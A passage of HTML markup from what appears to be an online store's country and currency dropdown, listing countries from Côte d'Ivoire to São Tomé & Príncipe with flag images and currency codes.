                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia | CZK Kč
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti | DJF Fdj
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt | EGP ج.م
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia | ETB Br
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji | FJD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | GMD D
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | GNF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR | HKD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary | HUF Ft
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland | ISK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | INR ₹
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | IDR Rp
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan | JPY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan | KZT ₸
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya | KES KSh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan | KGS som
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | LAK ₭
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon | LBP ل.ل
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR | MOP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi | MWK MK
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia | MYR RM
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives | MVR MVR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius | MUR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
                    >
                  
                  Moldova | MDL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MNT ₮
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma) | MMK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | NPR Rs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | NGN ₦
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia | MKD ден
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan | PKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines | PHP ₱
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland | PLN zł
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar | QAR ر.ق
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania | RON Lei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda | RWF FRw
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe | STD Db
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
